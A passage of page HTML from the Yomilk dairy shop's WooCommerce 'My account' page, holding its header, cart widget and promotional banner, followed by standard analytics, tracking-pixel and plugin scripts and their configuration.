					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45e21ee4" data-id="45e21ee4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-51e10a24 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="51e10a24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-68fa3e1c" data-id="68fa3e1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-342969ad elementor-widget__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="342969ad" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://yomilk.net">
			<img width="800" height="267" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?fit=800%2C267&amp;ssl=1" class="attachment-full size-full wp-image-8639 lazyload" alt="Yomilk Logo" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?w=800&amp;ssl=1 800w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=300%2C100&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=1024%2C341&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=768%2C256&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=1536%2C512&amp;ssl=1 1536w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=2048%2C683&amp;ssl=1 2048w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=600%2C200&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=64%2C21&amp;ssl=1 64w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/267;" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1225e79a elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1225e79a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1225e79a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444"><a href="https://yomilk.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6816"><a href="https://yomilk.net/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://yomilk.net/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://yomilk.net/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9 current_page_item menu-item-has-children menu-item-7252"><a href="https://yomilk.net/my-account/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="https://yomilk.net/my-account/orders/" class="elementor-sub-item" tabindex="-1">Orders</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-247d6015 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="247d6015" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76591c84 elementor-hidden-phone" data-id="76591c84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2755c314 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="2755c314" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://yomilk.net" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-2755c314">Search</label>

					
					<input id="elementor-search-form-2755c314" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b4cc036 elementor-hidden-phone" data-id="3b4cc036" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8a3ea9 elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="d8a3ea9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://yomilk.gnarus.io/my-account/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-65aa397a toggle-icon--basket-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="65aa397a" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-655ab9d5 elementor-cta--skin-cover elementor-cta--valign-top elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="655ab9d5" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg lazyload" style="background-image:inherit;" role="img" aria-label="WhatsApp Image 2021-10-27 at 10.42.45 AM" data-bg-image="url(https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/WhatsApp-Image-2021-10-27-at-10.42.45-AM.jpeg?fit=800%2C378&#038;ssl=1)"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-cta__image elementor-animated-item--enter-from-left">
						<img data-src="https://yomilk.gnarus.io/wp-content/uploads/2021/10/YCL09-1.jpg" title="" alt="" src="[data-uri]" class="lazyload" />					</div>
				
									<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--enter-from-left">
						Our new exciting flavours					</h4>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--enter-from-left">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://yomilk.net/shop/" target="_blank">
						Shop Now					</a>
					</div>
							</div>
							<div class="elementor-ribbon elementor-ribbon-right">
				<div class="elementor-ribbon-inner">Hot Deal</div>
			</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ecc9d6 elementor-align-justify elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="7ecc9d6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://wa.me/263777228718">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-headset"></i>			</span>
									<span class="elementor-button-text">Whatsapp us +263 777 228 718</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="text/javascript">
                    document.body.addEventListener("blur", function(event) {
                        if (event.target.matches("input[type='email']")) {
                            const regexEmail = /^[#&*\/=?^{!}~'_a-z0-9-\+]+([#&*\/=?^{!}~'_a-z0-9-\+]+)*(\.[#&*\/=?^{!}~'_a-z0-9-\+]+)*[.]?@[_a-z0-9-]+(\.[_a-z0-9-]+)*(\.[a-z0-9]{2,63})$/i;
                            if (!regexEmail.test(event.target.value)) {
                                return false;
                            }
                            if (getCookieValueByName("tracking_email") == encodeURIComponent(event.target.value)) {
                                return false;
                            }
                            document.cookie="tracking_email="+encodeURIComponent(event.target.value)+"; path=/";
                            var xhrobj = new XMLHttpRequest();
                            xhrobj.open("POST","/wp-admin/admin-ajax.php");
                            var params = "action=the_ajax_hook&tracking_email=" + encodeURIComponent(event.target.value);
                            xhrobj.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                            xhrobj.send(params);
                            return;
                        }
                    }, true);
                    function getCookieValueByName(name) {
                        var match = document.cookie.match(new RegExp("(^| )" + name + "=([^;]+)"));
                        return match ? match[2] : "";
                    }
                </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1582168518782759&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='ccfef-country-code-library-style-css' href='https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/assets/addons/intl-tel-input/css/intlTelInput.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='ccfef-country-code-style-css' href='https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/assets/addons/css/country-code-style.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"263777228718","pre_filled":"","dis_m":"hide","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","display":"no","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62774937-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://yomilk.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-11357374386", { "groups": "GLA", "send_page_view": false });

gtag("event", "page_view", {send_to: "GLA"});
//# sourceURL=woocommerce-google-analytics-integration-js-after
</script>
<script id="cfefp_logic-js-extra">
var my_script_vars = {"pluginConstant":"2.4.4"};
//# sourceURL=cfefp_logic-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/assets/addons/js/logic_frontend.js?ver=2.4.4" id="cfefp_logic-js"></script>
<script id="superpwa-register-sw-js-extra">
var superpwa_sw = {"url":"/superpwa-sw.js?2.2","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://yomilk.net/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.41" id="superpwa-register-sw-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://yomilk.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://yomilk.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://yomilk.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://yomilk.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/yomilk.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/yomilk.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/yomilk.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9acfeae8a6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9,"title":"My%20account%20%7C%20Yomilk%20ZimDeli","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://yomilk.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://yomilk.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script async defer src="https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/js/runtime-main.b492a4f2.js" id="erw-runtime-js"></script>
<script async defer src="https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/js/main.6b5fdaf6.chunk.js" id="erw-main-js"></script>
<script async defer src="https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/js/2.7db0ef00.chunk.js" id="erw-2-7db0ef00-js"></script>
<script async defer src="https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/js/3.56439206.chunk.js" id="erw-3-56439206-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://yomilk.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://yomilk.net/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://yomilk.net/wp-admin/admin-ajax.php","nonce":"8f48dd3853","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://yomilk.net/my-account/","cart_redirectition":"no","cart_page_url":"https://yomilk.net/cart-2/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"188509312","post":"9","tz":"0","srv":"yomilk.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "188509312", "9" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://yomilk.net/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 